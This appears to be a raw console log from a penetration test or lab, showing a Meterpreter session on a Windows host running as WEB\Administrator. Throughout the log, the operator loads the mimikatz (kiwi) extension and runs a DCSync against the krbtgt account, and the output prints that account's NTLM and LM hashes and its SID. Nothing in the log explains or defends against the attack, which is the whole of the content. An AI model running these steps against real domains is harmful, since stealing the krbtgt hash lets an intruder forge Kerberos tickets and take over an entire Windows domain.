 meterpreter > getuid
Server username: WEB\Administrator
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > dcsync_ntlm krbtgt
[+] Account   : krbtgt
[+] NTLM Hash : 82dfc71b72a11ef37d663047bc2088fb
[+] LM Hash   : 9b5cd36575630d629f3aa6d769ec91c3
[+] SID       : S-1-5-21-2756371121-2868759905-3853650604-502
[+] RID       : 502